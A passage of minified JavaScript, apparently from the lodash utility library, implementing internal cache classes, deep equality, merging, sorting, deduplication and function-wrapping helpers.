						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
